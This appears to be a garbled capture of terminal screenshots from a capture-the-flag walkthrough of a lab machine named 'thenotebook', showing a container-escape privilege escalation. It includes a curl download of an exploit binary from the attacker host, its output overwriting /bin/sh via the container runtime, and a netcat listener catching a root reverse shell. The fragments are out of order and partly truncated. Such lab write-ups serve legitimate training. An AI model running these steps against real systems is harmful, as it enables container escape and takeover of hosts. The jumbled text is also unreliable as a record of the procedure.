 0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Chec
Last login: Fri May 28 06:53:17 2021 from 10.10.14.7
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$
listening on [any] 9999 ...
10.10.10.230: inverse host lookup failed: Unknown host
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.230] 54772
bash: cannot set terminal process group (3016): Inappropriate ioctl
bash: no job control in this shell
<8b8ae44293300c5eeeb8e6a22f2088fbef1cead24622792a2# id
id
uid=0(root) gid=0(root) groups=0(root)
<8b8ae44293300c5eeeb8e6a22f2088fbef1cead24622792a2#
inux-
7.192
[sudo] password for noah:
Sorry, try again.
[sudo] password for noah:
sudo: 1 incorrect password attempt
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
root@8ddb5f7e7244:/opt/webapp# cd /tmp
root@8ddb5f7e7244:/tmp# ls
requirements.txt  webapp.db
root@8ddb5f7e7244:/tmp# curl 10.10.14.7:80/main -o main
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100 2180k  100 2180k    0     0   351k      0  0:00:06  0:00:06 --:--:--  416k
root@8ddb5f7e7244:/tmp# ls
main  requirements.txt  webapp.db
root@8ddb5f7e7244:/tmp# chmod +x main
root@8ddb5f7e7244:/tmp# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 1484
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0004fc0c0}
root@8ddb5f7e7244:/tmp#
64 bytes from 10.10.10.230: icmp_seq=6851 ttl=63 time=217 ms